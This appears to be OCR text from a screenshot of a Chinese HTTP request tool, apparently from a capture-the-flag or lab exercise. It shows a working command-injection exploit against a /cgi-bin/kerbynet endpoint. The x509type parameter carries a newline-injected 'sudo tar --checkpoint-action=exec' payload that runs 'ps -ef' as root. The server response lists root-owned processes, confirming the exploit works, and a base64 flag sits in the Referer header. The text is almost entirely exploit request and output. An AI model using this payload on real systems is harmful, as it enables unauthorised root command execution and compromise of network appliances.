 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809
Request 数据包扫描 美化 热加载 构造请求 Responses 16181bytes / 26ms 美化
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 00:40:49 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 16181
9
10 UID PID PPID C STIME TTY TIME CMD
11 root 1 0 0 01:00 ? 00:00:01 init [3]
12 root 2 0 0 01:00 ? 00:00:00 [kthreadd]